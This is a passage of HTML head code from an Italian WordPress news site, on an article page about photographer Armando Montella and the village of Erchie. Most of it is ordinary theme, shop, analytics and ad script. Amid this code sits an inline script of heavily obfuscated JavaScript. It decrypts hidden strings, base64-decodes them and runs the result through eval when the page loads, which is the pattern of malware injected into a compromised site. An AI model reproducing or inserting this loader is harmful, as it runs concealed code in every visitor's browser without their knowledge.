  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"5e2c70b629","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/29498">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=29498'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Ferchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Ferchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/?ia_markup=1">
  <script type='text/javascript'>
  var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-8.8.2-3.1.15"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.2",
    "pluginVersion": "3.1.15"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="bf5ae91478";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/rubriche/",
                    "name": "Rubriche"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/rubriche/cultura/",
                    "name": "Cultura"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/",
                    "name": "Erchie, il fotografo Armando Montella mostra la bellezza e l&#8217;abbandono del borgo"                                
                }
            }    
        ]
    }
  </script>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

